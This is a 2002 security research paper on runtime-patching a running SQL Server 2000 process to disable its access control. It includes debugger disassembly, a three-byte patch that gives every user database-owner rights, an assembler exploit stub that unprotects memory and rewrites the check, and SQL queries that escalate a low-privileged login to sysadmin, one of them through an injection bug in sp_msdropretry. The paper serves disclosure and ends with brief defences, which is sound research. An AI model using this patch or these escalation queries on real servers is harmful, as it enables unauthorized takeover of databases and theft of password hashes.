# Violating Database - Enforced Security Mechanisms

Runtime Patching Exploits in SQL Server 2000: a case study

Chris Anley [chris@ngssoftware.com]
18/06/2002

An NGSSoftware Insight Security Research (NISR) Publication
©2002 Next Generation Security Software Ltd
http://www.ngssoftware.comTable of Contents

[Abstract] ... 3
[Introduction] ... 3
[Reverse Engineering Background Material] ... 3
[Debugging Environment] ... 4
[Caveat] ... 4
[The Task At Hand] ... 4
[Remaining Problems] ... 7
[Implementing An Exploit] ... 9
[We Had It Easy] ... 10
[Defences] ... 10
[Conclusions] ... 11
[References] ... 11[Abstract]

This paper discusses the feasibility of violating the access control, authentication and audit mechanisms of a running process in the Windows server operating systems. Specifically, it discusses the feasibility of totally disabling application - enforced access control in a running service, taking SQL Server 2000 as a sizeable and meaningful example. Topics relating to "runtime patching" exploits are discussed. A three-byte patch is provided that disables access control in SQL Server. Some miscellaneous SQL Server security issues are discussed.

[Introduction]

Most real - world "exploits" provide the attacker with some form of shell; this will be a remote connection to a command - line processor running on the target host. There are a number of ways in which the attacker can communicate with the shell running on the target host; TCP is the most common method, though UDP and even ICMP shell exploits have been widely discussed.

The reason most exploits provide a shell is that the shell provides the most flexible and powerful programming environment; most of the facilities of the host can be easily accessed - the file system, various trusted network connections and so on. The attacker will typically use the shell to attempt to leverage a greater level access to the resources of the host and the target network.

This paper discusses a situation in which the attacker wishes to subvert the security mechanisms of an application environment, rather than the operating system itself. This situation is common when attacking databases, for a number of reasons, though primarily because total control of the operating system does not confer the ability to easily retrieve and manipulate information in the database.

The technique discussed is to modify the code of the service/daemon in such a way that its access controls, auditing, or authentication mechanisms are disabled by manipulating the code of the process itself, as it is running.

The technique is not limited to databases, however; it is applicable to any network service that enforces a security model, such as source code repositories, network administration "helper" daemons, VPNs and similar systems.

[Reverse Engineering Background Material]

It is essential to understand the workings of the security mechanisms implemented by the database before attempting to change them. Since the source code is unavailable for most major DBMSs, this process requires a certain amount of security related reverse engineering.

Most published work on the topic of reverse engineering relates to the best way toremove "nag" screens from shareware, means of disabling the password protection on certain games and a variety of other techniques focussed on the general aim of (illegally) obtaining free software. Whilst this is at first sight unrelated to the problem of manipulating a DBMS, most of the techniques used are directly applicable.

A particularly useful set of essays [1] was written by "+ORC", on the general subject of DOS and Windows reverse engineering.

Halvar Flake gave an excellent presentation [2] on auditing Win32 binaries for security vulnerabilities that falls in the same general problem area.

Perhaps the most directly relevant paper is Greg Hoglund's excellent piece for Phrack magazine [3], which documents a 4-byte patch to the NT kernel that disables all access control. In fact, this paper should be considered a complement to Hoglund's paper that applies similar techniques to database systems rather than Windows NT; administrative access to NT does not necessarily confer administrative access to the database.

[Debugging Environment]

We assume the reader has access to the Microsoft Visual C++ 6.0 debugger, but any good Win32 debugger will do. It is important for the purpose of the demonstrations that the debugger is capable of catching C++ exceptions.

The debugger should be configured to stop when an exception of any kind occurs. In the MSVC debugger, this can be achieved by using the Debug/Exceptions menu, and setting all exception types to 'Stop Always'.

The easiest way to quickly run queries is to use the "SQL Query Analyzer" tool that is supplied with SQL Server 2000.

[Caveat]

The system under test was a fully patched instance of SQL Server 2000 running on a partially patched instance of Windows 2000 (Service pack 2). Some of the information in this paper - constants, code, addresses - may not apply to other environments.

[The Task At Hand]

Our aim is to find some way of disabling access control within the database, so that any attempt to read or write from any column of a table is successful.

Rather than attempting a static analysis of the entire SQL server codebase, a little debugging up - front will probably point us in the right direction.

First, we need some query that will exercise the security routines in the manner we want. The query```
select password from sysxlogins
```

…will fail if the user is not a sysadmin.

So, we start Query Analyzer and our debugger (MSVC++ 6.0), and run the query, as a low - privileged user.

A "Microsoft Visual C++ Exception" occurs. Dismissing the exception message box, we hit Debug/Go again, and let SQL Server handle the exception. Turning back to Query Analyzer, we see an error message:

```
SELECT permission denied on object 'sysxlogins', database 'master',
owner 'dbo'.
```

In a spirit of curiosity, we try running the query as the 'sa' user. No exception occurs. Clearly, the access control mechanism triggers a C++ exception when access is denied to a table. We can use this to greatly simplify our reverse - engineering process.

The technique we use now is to trace through the code, attempting to find the point where the code decides whether or not to raise the exception. This is a trial and error process, but after a few false starts we find this:

```
00416453 E8 03 FE 00 00       call        FHasObjPermissions (0042625b)
```

… which, if we do not have permissions, results in this:

```
00613D85 E8 AF 85 E5 FF       call        ex_raise (0046c339)
```

(it is worth pointing out that we have symbols because they are provided by Microsoft in the file sqlservr.pdb; this is a rare luxury!)

Clearly the FHasObjPermissions function is relevant. Examining it, we see:

```
004262BB E8 94 D7 FE FF       call        ExecutionContext::Uid
(00413a54)
004262C0 66 3D 01 00          cmp         ax,offset
FHasObjPermissions+0B7h (004262c2)
004262C4 0F 85 AC 0C 1F 00    jne         FHasObjPermissions+0C7h
(00616f76)
```

This equates to:
Get the UID.
Compare the UID to 0x0001.
If it isn't 0x0001, jump (after some other checks) to the exception generating code.

This implies that UID 1 has a special meaning. Examining the sysusers table with:

```
select * from sysusers
```…we see that UID 1 is 'dbo', the database owner. Consulting the SQL Server books online, we see that:

The **dbo** is a user that has implied permissions to perform all activities in the database. Any member of the **sysadmin** fixed server role who uses a database is mapped to the special user inside each database called **dbo**. Also, any object created by any member of the **sysadmin** fixed server role belongs to **dbo** automatically.

Clearly, we want to be UID 1. Conveniently, this seems like the sort of thing that might be easy to do in a small assembler patch.

Examining the code for ExecutionContext::UID, we find that the "default" code path is straightforward:

```
?Uid@ExecutionContext@@QAEFXZ:
00413A54 56                   push        esi
00413A55 8B F1                mov         esi,ecx
00413A57 8B 06                mov         eax,dword ptr [esi]
00413A59 8B 40 48             mov         eax,dword ptr [eax+48h]
00413A5C 85 C0                test        eax,eax
00413A5E 0F 84 6E 59 24 00    je          ExecutionContext::Uid+0Ch
(006593d2)
00413A64 8B 0D 70 2B A0 00    mov         ecx,dword ptr [__tls_index
(00a02b70)]
00413A6A 64 8B 15 2C 00 00 00 mov         edx,dword ptr fs:[2Ch]
00413A71 8B 0C 8A             mov         ecx,dword ptr [edx+ecx*4]
00413A74 39 71 08             cmp         dword ptr [ecx+8],esi
00413A77 0F 85 5B 59 24 00    jne         ExecutionContext::Uid+2Ah
(006593d8)
00413A7D F6 40 06 01          test        byte ptr [eax+6],1
00413A81 74 1A                je          ExecutionContext::Uid+3Bh
(00413a9d)
00413A83 8B 06                mov         eax,dword ptr [esi]
00413A85 8B 40 48             mov         eax,dword ptr [eax+48h]
00413A88 F6 40 06 01          test        byte ptr [eax+6],1
00413A8C 0F 84 6A 59 24 00    je          ExecutionContext::Uid+63h
(006593fc)
00413A92 8B 06                mov         eax,dword ptr [esi]
00413A94 8B 40 48             mov         eax,dword ptr [eax+48h]
00413A97 66 8B 40 02          mov         ax,word ptr [eax+2]
00413A9B 5E                   pop         esi
00413A9C C3                   ret
```

The point of interest here is the line

```
00413A97 66 8B 40 02          mov         ax,word ptr [eax+2]
```

… since it is the part that's assigning to AX; our magic "UID" code.

To recap, we have found in FHasObjPermissions some code that calls the function ExecutionContext::UID, and appears to give special access to the hardcoded UID 1.We can easily patch this code so that every user has UID 1 by replacing:

```
00413A97 66 8B 40 02          mov         ax,word ptr [eax+2]
```

…with:

```
00413A97 66 B8 01 00          mov         ax,offset
ExecutionContext::Uid+85h (00413a99)
```

…which is effectively mov ax, 1.

Testing the effectiveness of this, we find that any user can now run

```
select password from sysxlogins
```

…which at the very least gives everyone access to the password hashes, and thereby (via a password cracking process) access to the passwords for all the accounts in the database.

Testing access to other tables, we find that we can now select, insert, update and delete from any table in the database as any user. This has been achieved by patching three bytes of SQL Server code.

[Remaining Problems]

Although all users can now modify all tables, we still have a problem calling stored procedures and certain built - in commands as low - privileged users. For example, an attempt to call

```
xp_cmdshell 'dir'
```

…results in this error message:

```
Msg 50001, Level 1, State 50001
xpsql.cpp: Error 997 from GetProxyAccount on line 472
```

Clearly there is some other access check we have missed, or perhaps something more complex. Still, group membership is determined by the values stored in tables, so we should be able to just modify our group membership. This function is normally carried out by the sp_addsrvrolemember system stored procedure.

Examining the source code for sp_addsrvrolemember we see this:

```
   -- OBTAIN THE BIT FOR THIS ROLE --
    select @rolebit = CASE @rolename
           WHEN 'sysadmin'         THEN 16
           WHEN 'securityadmin'    THEN 32
           WHEN 'serveradmin'      THEN 64
           WHEN 'setupadmin'       THEN 128
``````
            WHEN 'processadmin'     THEN 256
            WHEN 'diskadmin'        THEN 512
            WHEN 'dbcreator'        THEN 1024
                  WHEN 'bulkadmin'        THEN 4096
            ELSE NULL END
```

…and this:

```
update master.dbo.sysxlogins set xstatus = xstatus | @rolebit, xdate2 = 
getdate()
    where name = @loginame and srvid IS NULL
```

So clearly, to make ourselves members of the sysadmin role, we run this query:

```
update master.dbo.sysxlogins set xstatus = xstatus | 16 where 
name='low_priv'
```

Unfortunately, when we attempt this, we get this error message:

```
Server: Msg 259, Level 16, State 2, Line 1
Ad hoc updates to system catalogs are not enabled. The system 
administrator must reconfigure SQL Server to allow this.
```

Interesting. The sp_addsrvrolemember system stored procedure is able to update sysxlogins, but we are not, apparently since we are running an 'ad-hoc' query. Presumably, if we update the table via a stored procedure, it will work. Since by default everyone can run sp_sqlexec, we run:

```
sp_sqlexec 'update master.dbo.sysxlogins set xstatus = xstatus | 16 
where name=''low_priv'''
```

We get the same, ad-hoc updates forbidden error message as above. In a fit of optimism, we try this:

```
sp_sqlexec 'update master.dbo.sysxlogins set xstatus = 18 where 
name=''low_priv'''
```

…which works. If we check sysxlogins, we find that low_priv has an xstatus of 18, signifying membership of the public and sysadmin server roles. Presumably this is due to some input validation error in the code that attempts to enforce the ad-hoc updates rule.

Another way around the ad-hoc updates restriction is to take advantage of a SQL Injection bug in sp_msdropretry:

```
sp_msdropretry [foo update master.dbo.sysxlogins set xstatus=18 where 
name='low_priv'], [bar]
```

This has the same effect as the sp_sqlexec code above.

So now that we are a sysadmin, we find that:```
xp_cmdshell 'dir'
```

…runs with no error, as do all the other sysadmin - type behaviours. We can now re-patch the code to return the behaviour to normal, if we wish.

[Implementing An Exploit]

Now that we have a clear understanding of our patch, we need to create an exploit that carries out the patch without incurring an error. A number of arbitrary - code overflows and format string bugs are known in SQL Server; this paper will not go into the specifics of those issues. There are a few problems related to writing this kind of exploit that bear discussion, however.

First, the exploit code cannot simply overwrite the code in memory. Windows NT has the ability to apply access controls to pages in memory, and code pages are typically marked as PAGE_EXECUTE_READ, and an attempt to modify the code results in an access violation.

This is easily resolved using the VirtualProtect function:

ret = VirtualProtect( address, num_bytes_to_change, PAGE_EXECUTE_READWRITE, &old_protection_value );

The exploit simply calls VirtualProtect to mark the page as writeable, and then overwrites the bytes in memory.

If the bytes that we are patching reside in a DLL, they may be relocated in memory in a dynamic fashion. Similarly, different patch levels of SQL Server will move the patch target around, so the exploit code should attempt to find the bytes in memory, rather than just patching an absolute address.

Here is an example exploit that does roughly what has been described above, with hardcoded addresses for Win2k Service pack 2. This is deplorably basic, and intended for demonstration purposes only:

```
            mov ecx, 0xc35e0240
            mov edx, 0x8b664840
            mov eax, 0x00400000
next:
            cmp eax, 0x00600000
            je end
            inc eax
            cmp dword ptr[eax], edx
            je found
            jmp next
found:
            cmp dword ptr[eax + 4], ecx
            je foundboth
``````
            jmp next
foundboth:
            mov ebx,eax             ; save eax
                                    ; (virtualprotect then write)
            push esp
            push 0x40               ; PAGE_EXECUTE_READWRITE
            push 8                  ; number of bytes to unprotect
            push eax                ; start address to unprotect
            mov eax, 0x77e8a6ec     ; address of VirtualProtect
            call eax
            mov eax, ebx            ; get the address back
            mov dword ptr[eax],0xb8664840
            mov dword ptr[eax+4],0xc35e0001
end:
            xor eax, eax
            call eax    ; SQL Server handles the exception with
                        ; no problem so we don't need to worry
                        ; about continuation of execution!
```

Larger patches need to be carefully implemented because of the possibility of other threads running the code while we are trying to patch it. These problems can generally be resolved by inserting 'guard' instructions like this:

```
start:
      nop
      jmp start
```

...at the start of the patch code, or by placing the malicious code in some unused area of memory and then writing a single "highwayman" jmp instruction as the final patching action.

[We Had It Easy]

Preparation of this patch has been made significantly easier by the fact that SQL Server uses C++ exceptions to signal access failure, and by the debug symbols that are provided for the executable. However, even if we had just the disassembled code to look at, it would still be straightforward:

- Find a query that exhibits an "Access Denied" for a low privileged user, and "Access Granted" for the administrator.
- Trace the execution of both of these queries, noting where they diverge (the jne instruction in FHasObjPermissions). This may take a while.
- Work back from the point of divergence to the reason for that divergence.
- Correct the reason for the divergence.
- Test the patch. Potentially start again.

[Defences]

The important thing to bear in mind when attempting to defend against this kind ofexploit is that it is the security - relevant code that is being targeted. In this case, any audit information provided by SQL Server is useless, since it might have been patched to ignore certain actions, or actions by certain users.

First, this kind of exploit cannot work without an initial vector; some buffer overflow, format string bug or similar is necessary. Unfortunately, history shows that it is hard to rid a large and dynamic codebase of arbitrary - code security problems.

Second, the specific modification in the behaviour of the process could be detected by means of scripted external actions. In the case described in this paper, an attempt by a low - privileged user to run

```
select password from sysxlogins
```

…should always fail. This sort of 'validation' script has some value, in terms of a belt-and-braces approach to security, though it can be expensive to implement. More importantly, it relies on information supplied by SQL Server, which cannot be trusted. In practical terms, however, this approach is likely to succeed in detecting a patch, given a sufficiently intelligent 'validation' script.

[Conclusions]

Patching the security - relevant code of running processes is an effective and subtle technique for leveraging greater access to a system; exploits of this kind

- Do not require permission to execute a process or open a file
- Make no change to the filesystem of the target host
- Create no additional network traffic
- Disappear without a trace when the target process is restarted

…and yet still provide total control of the application under attack.

Although database systems are the obvious target for this kind of attack, there are other "useful" targets; web servers (allowing everyone "put" to everywhere), VPN systems, SSH - type systems and many others.

[References]

[1] The collected works of +ORC. The best way of obtaining these is to search for +ORC and "reverse engineering"
Some of the web sites this search turns up may be somewhat dangerous; please take care when browsing them (i.e., ensure your browser is fully patched). +ORC has much to say on the subject of the manual static analysis of Win32 assembler, which directly relates to the subject of this paper. He also makes many cogent points relating to the correct preparation of Martini-Wodka.[2] Halvar Flake's presentation on auditing Win32 binaries for vulnerabilities (apologies for wrapped URL):
http://www.blackhat.com/presentations/bh-usa-01/HalvarFlake/bh-usa-01-Halvar-Flake.PPT

[3] "A *REAL* NT Rootkit, patching the NT Kernel" Greg Hoglund's 4 - byte patch:
http://www.phrack.com/show.php?p=55&a=5